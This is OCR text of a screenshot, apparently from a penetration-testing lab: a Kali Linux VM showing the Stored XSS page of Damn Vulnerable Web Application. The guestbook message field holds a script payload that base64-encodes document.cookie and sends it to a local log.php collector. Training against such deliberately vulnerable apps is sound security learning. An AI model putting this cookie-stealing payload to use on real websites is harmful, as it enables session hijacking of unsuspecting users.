 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
12:41
Damn Vulnerable Web Ap
Index of /cattura
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec IBM Cloud Nessus Essentials / Fo... UFONet - Denial of Se... Release Nemesis v1.8 ·...
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name *
DAVIDE CANNAVACCIUOLO BYTEREBEL
Message *
<script>var i = new Image(); i.src='http://localhost
/log.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
18°C
Nuvoloso
Cerca
myhp
64
18:43
16/04/2024